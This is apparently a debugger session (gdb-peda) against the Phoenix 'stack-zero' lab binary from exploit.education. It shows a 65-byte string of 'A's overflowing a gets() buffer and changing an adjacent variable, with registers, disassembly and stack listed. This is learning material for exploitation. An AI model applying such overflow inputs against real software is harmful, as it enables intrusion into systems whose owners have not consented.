 Starting program: /opt/phoenix/i486/stack-zero
Welcome to phoenix/stack-zero, brought to you by https://exploit.education
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[----------------------------------registers-----------------------------------]
EAX: 0xffffd0ec ('A' <repeats 65 times>)
EBX: 0xf7ffb000 --> 0x8dedc
ECX: 0xfeff0940
EDX: 0x80800000
ESI: 0xffffd1c4 --> 0xffffd35a ("/opt/phoenix/i486/stack-zero")
EDI: 0x1
EBP: 0xffffd138 --> 0xffffd1cc --> 0xffffd377 ("SHELL=/bin/bash")
ESP: 0xffffd0d0 --> 0xffffd0ec ('A' <repeats 65 times>)
EIP: 0x80484e9 (<main+52>: add esp,0x10)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x80484e0 <main+43>: lea eax,[ebp-0x4c]
0x80484e3 <main+46>: push eax
0x80484e4 <main+47>: call 0x80482e0 <gets@plt>
=> 0x80484e9 <main+52>: add esp,0x10
0x80484ec <main+55>: mov eax,DWORD PTR [ebp-0xc]
0x80484ef <main+58>: test eax,eax
0x80484f1 <main+60>: je 0x8048505 <main+80>
0x80484f3 <main+62>: sub esp,0xc
[------------------------------------stack-------------------------------------]
0000| 0xffffd0d0 --> 0xffffd0ec ('A' <repeats 65 times>)
0004| 0xffffd0d4 --> 0x0
0008| 0xffffd0d8 --> 0x6f ('o')
0012| 0xffffd0dc --> 0x10
0016| 0xffffd0e0 --> 0x80482b4 (<_init>: sub esp,0xc)
0020| 0xffffd0e4 --> 0x8048551 (<_fini>: sub esp,0xc)
0024| 0xffffd0e8 --> 0x0
0028| 0xffffd0ec ('A' <repeats 65 times>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value

Breakpoint 1, 0x080484e9 in main ()
gdb-peda$ p *(int *)($ebp-0xc)
$13 = 0x41
Phonetic Spelling tool
NEW!
Letter Counters
Character Counters